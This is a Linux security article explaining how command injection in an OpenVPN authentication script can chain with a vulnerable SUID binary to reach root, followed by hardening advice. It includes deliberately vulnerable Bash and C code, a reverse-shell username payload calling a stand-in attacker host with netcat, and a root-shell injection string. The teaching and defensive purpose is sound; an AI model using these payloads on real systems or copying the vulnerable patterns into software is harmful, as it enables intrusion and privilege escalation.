Anatomy of an Attack: Deconstructing Chained OpenVPN Vulnerabilities for RCE and LPE



OpenVPN is a cornerstone of modern network security, providing robust and flexible virtual private network solutions for individuals and enterprises alike. As a critical piece of infrastructure, often serving as the gateway to sensitive internal networks, its security posture is paramount. Recent security research has brought to light a dangerous class of vulnerabilities affecting some OpenVPN deployments, where multiple, seemingly minor issues can be chained together by an attacker to achieve a full system compromise. This type of attack, which combines Remote Code Execution (RCE) with Local Privilege Escalation (LPE), can turn a secure perimeter into an open door.

This article provides a comprehensive technical deep-dive into the mechanics of such chained exploits. We will deconstruct the attack path, explore the underlying concepts, and provide practical, actionable guidance for hardening your OpenVPN instances on Linux. Understanding how these vulnerabilities work is the first step for any system administrator, DevOps engineer, or security professional responsible for maintaining systems running on distributions like Ubuntu, Debian, CentOS, or Red Hat. This is not just theoretical; it’s essential knowledge for protecting your digital assets in an evolving threat landscape, making it crucial Linux security news for professionals everywhere.

Understanding the Anatomy of a Chained Exploit

A chained exploit is a multi-stage attack where an adversary leverages two or more vulnerabilities in sequence to achieve their objective. In the context of OpenVPN, this typically begins with an initial, low-privilege breach and culminates in obtaining root access on the server. Let’s break down the two primary stages: Remote Code Execution and Local Privilege Escalation.

Stage 1: The Initial Foothold via Remote Code Execution (RCE)

The first step for an attacker is to execute arbitrary code on the OpenVPN server. This doesn’t necessarily mean they immediately have high-level privileges. Often, the RCE vulnerability allows them to run commands as the same user the OpenVPN process is running as—ideally, a low-privilege user like nobody or openvpn. This initial entry point can stem from various sources, frequently related to external scripts or plugins that OpenVPN is configured to use.

A common vector is a custom authentication script specified with the auth-user-pass-verify directive in the server configuration. If this script does not properly sanitize the username and password inputs it receives from the client, it can be vulnerable to command injection. An attacker could craft a special username or password that includes shell commands, which are then executed by the script on the server.

Consider this hypothetical vulnerable authentication script written in Bash:

#!/bin/bash

# WARNING: This script is intentionally vulnerable for demonstration purposes.

# DO NOT USE IN PRODUCTION.

USERNAME=$1

PASSWORD=$2

# Insecurely checks user credentials by executing a command

# An attacker can inject commands in the USERNAME field.

echo "Checking credentials for user: $USERNAME"

/usr/bin/local_auth_check $USERNAME $PASSWORD

# A real-world script might look up users in a file or database.

# For example: grep -q "^$USERNAME:" /etc/openvpn/users.txt

# This is also vulnerable if USERNAME is not sanitized.

exit $?If an attacker provides a username like legit_user; nc -e /bin/bash attacker.com 1337, the script might execute the command, launching a reverse shell back to the attacker’s machine. At this point, the attacker has a shell on the server, but their power is limited to the permissions of the user running the OpenVPN process.

Stage 2: Elevating Privileges from User to Root (LPE)

Once the attacker has RCE, their next goal is to become the root user. This is where Local Privilege Escalation comes in. The attacker, now operating from within the system as a low-privilege user, actively scans for misconfigurations or vulnerabilities on the local machine. Common LPE vectors in the Linux server news and security landscape include:

- SUID Binaries: Executables with the SUID (Set User ID) bit set run with the permissions of the file owner, not the user who executes them. If a custom SUID binary owned by root has a flaw (like a buffer overflow or command injection), it can be exploited to run commands as root.

- Insecure Cron Jobs: A cron job running as root that executes a script writable by a lower-privilege user can be modified by the attacker to execute malicious code.

- Sudo Misconfigurations: An overly permissive

/etc/sudoersfile might allow the compromised user to run specific commands as root that can be abused to spawn a root shell.

Here is an example of a simple, vulnerable C program. If compiled and made SUID by a careless administrator, it becomes a clear LPE vector.

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

/*

* Vulnerable SUID program.

* Compile with: gcc -o status_check status_check.c

* Set SUID bit: sudo chown root:root status_check

* sudo chmod u+s status_check

*/

int main(int argc, char **argv) {

// This program is intended to run a system command to check status.

// It insecurely uses system() with user-provided input.

char cmd[256] = "ps -f -p ";

if (argc > 1) {

// Vulnerable part: no sanitization of argv[1]

strcat(cmd, argv[1]);

system(cmd);

} else {

printf("Usage: %s <pid>\n", argv[0]);

}

return 0;

}An attacker with a low-privilege shell could exploit this binary by passing crafted input to get a root shell:

./status_check '123; /bin/bash'

The system() call would execute both commands, and since the binary is SUID root, the /bin/bash shell would also be spawned with root privileges. This completes the chain, giving the attacker full control over the server.

Practical Mitigation and Hardening Strategies

Defending against chained exploits requires a defense-in-depth approach. It’s not enough to fix one issue; you must secure every link in the potential chain. This is a core principle of modern Linux administration news and best practices.

Patching and Version Management

The first and most critical line of defense is keeping your software up to date. This applies to OpenVPN itself, the underlying operating system (whether it’s Debian news, Ubuntu news, or Fedora news), and all related packages.

- Check your OpenVPN version:

openvpn --version - Update your system regularly: Use the native package manager for your distribution (

apt,dnf,pacman,zypper).

Here is a simple shell script that administrators can use to quickly check their installed OpenVPN version against a known minimum secure version. This is a practical step in any Linux automation workflow.

#!/bin/bash

# Define the minimum required secure version of OpenVPN

MIN_SECURE_VERSION="2.5.8"

# Get the installed version string

INSTALLED_VERSION_STR=$(openvpn --version | head -n 1 | awk '{print $2}')

# Function to compare versions (handles formats like 2.5.8 vs 2.6.0)

version_ge() { test "$(printf '%s\n' "$@" | sort -V | head -n 1)" != "$1"; }

echo "Checking OpenVPN version..."

echo "Minimum secure version required: $MIN_SECURE_VERSION"

echo "Installed version: $INSTALLED_VERSION_STR"

if version_ge "$INSTALLED_VERSION_STR" "$MIN_SECURE_VERSION"; then

echo "OK: Your OpenVPN version is up to date."

exit 0

else

echo "WARNING: Your OpenVPN version is outdated and may be vulnerable."

echo "Please update OpenVPN using your system's package manager (apt, dnf, yum, etc.)."

exit 1

fiEnforcing the Principle of Least Privilege

OpenVPN should never run as root after initialization. The server configuration file offers directives to drop privileges to a non-root user and group. This drastically limits the potential damage an RCE exploit can cause, making the subsequent LPE stage much harder for an attacker.

Ensure your server.conf contains these lines:

# Drop privileges to a non-privileged user/group after initialization.

# On Debian/Ubuntu, this is often 'nobody' and 'nogroup'.

# On Red Hat/CentOS, it might be 'nobody' and 'nobody' or a dedicated 'openvpn' user.

user nobody

group nogroup

# Ensure keys and tunnel device settings persist after privilege drop.

persist-key

persist-tun

# Chroot the process to a dedicated, empty directory after initialization

# to further limit filesystem access.

chroot /etc/openvpn/jailThe chroot directive is a powerful containment measure. It confines the OpenVPN process to a specific directory, preventing it from accessing the rest of the filesystem, which is a significant barrier for an attacker trying to find LPE vectors.

Advanced Defense: Process Sandboxing with Systemd

For systems using systemd, which includes most modern Linux distributions from Arch Linux news to Red Hat news, you can go a step further by applying powerful sandboxing features directly in the service unit file. These directives, part of the systemd news and development, restrict the capabilities of the OpenVPN process at the kernel level, providing a robust security container.

You can create an override file for the OpenVPN service (e.g., /etc/systemd/system/openvpn-server@.service.d/override.conf) and add security hardening options. This approach is superior to directly editing the main service file, as your changes won’t be overwritten by package updates.

Here is an example of a hardened systemd unit file override:

# /etc/systemd/system/openvpn-server@.service.d/override.conf

#

# This file provides advanced sandboxing for the OpenVPN service.

# Run 'sudo systemctl daemon-reload' and 'sudo systemctl restart openvpn-server@server' after creating.

[Service]

# Prevents the service from writing to /usr, /boot, and /etc.

ProtectSystem=full

# Provides a private /tmp and /var/tmp directory for the service.

PrivateTmp=true

# Prevents the service from acquiring any new privileges.

# This is a critical mitigation against SUID/SGID exploits.

NoNewPrivileges=true

# Restricts access to device nodes.

PrivateDevices=true

# Mounts a minimal, read-only /proc filesystem.

ProtectProc=invisible

# Explicitly drops capabilities the service doesn't need after startup.

# CAP_NET_ADMIN is required for tunnel creation.

CapabilityBoundingSet=CAP_NET_ADMIN CAP_NET_BIND_SERVICE CAP_NET_RAW CAP_SETGID CAP_SETUID CAP_SYS_CHROOT

# Restricts the kernel system calls the service can make.

# This requires careful tuning for your specific setup.

# Example: block mounting and kernel module loading.

SystemCallFilter=~@mount @module

# Disallow execution of code in memory areas that should be writable.

MemoryDenyWriteExecute=trueThese systemd directives create multiple layers of defense. For example, NoNewPrivileges=true single-handedly prevents the entire class of SUID-based LPE exploits, as it stops the compromised process from gaining new privileges, even when executing a SUID binary.

The Broader Linux Security Context

This incident is a powerful reminder that application security cannot be viewed in isolation. The security of your OpenVPN server is intrinsically linked to the overall health and configuration of your Linux operating system. This is a recurring theme in Linux kernel news and security discussions.

Best Practices and Continuous Auditing

- Minimize Attack Surface: Run only necessary services on your VPN gateway. Every additional piece of software is a potential vulnerability.

- Use Security Modules: Leverage Linux Security Modules like AppArmor or SELinux to create mandatory access control (MAC) policies that strictly define what the OpenVPN process is allowed to do.

- Regular Audits: Periodically audit your system for common LPE vectors. Tools like

LinPEAScan automate the discovery of weak SUID binaries, world-writable files, and insecure cron jobs. - Monitor Logs: Implement centralized logging and monitoring using tools like the ELK Stack or Prometheus/Loki. Use

journalctlto monitor OpenVPN and system logs for anomalies. Tools likefail2bancan automatically block IPs that exhibit suspicious login behavior. This proactive monitoring is a key part of any robust Linux DevOps pipeline. - Firewalling: Use

iptablesornftablesto restrict traffic. Your OpenVPN server should only expose the OpenVPN port to the internet, and nothing else unless absolutely necessary.

Conclusion: A Call for Proactive Security

The discovery of chained vulnerabilities in OpenVPN deployments serves as a critical wake-up call. It highlights that modern cybersecurity threats are often not about a single, catastrophic flaw but a series of smaller, interconnected weaknesses. An unpatched application, combined with a lax system configuration, creates a clear path for attackers to achieve total system compromise.

For Linux administrators, the key takeaways are clear. First, patching is non-negotiable. Keeping your software repositories and packages, from apt news to dnf news, current is your primary defense. Second, defense-in-depth is essential. Implement the principle of least privilege by running services as non-root users and use modern sandboxing technologies like systemd security features and chroot jails. Finally, continuous vigilance through monitoring and regular security audits is required to detect and remediate weaknesses before they can be exploited.

Take this opportunity to review your OpenVPN deployments. Verify your versions, audit your configurations, and implement the hardening techniques discussed. In the world of Linux security news, being proactive is not just a best practice—it’s a necessity for survival.